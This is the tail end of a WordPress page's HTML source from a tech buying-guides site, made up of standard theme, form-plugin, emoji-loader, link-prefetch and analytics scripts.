/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/techywhacky.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://techywhacky.com/tag/buying-guides/page/2","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"techywhacky.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","jnewsReview":{"enableDecimal":false}};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.5" id="jnews-social-login-style-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techywhacky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techywhacky.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/techywhacky.com"},{"@type":"ListItem","position":2,"name":"Tag","item":"https:\/\/techywhacky.com?paged=2&tag=buying-guides"},{"@type":"ListItem","position":3,"name":"Buying Guides","item":"https:\/\/techywhacky.com\/tag\/buying-guides\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b475fdbc0643434c81a04844da17511c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
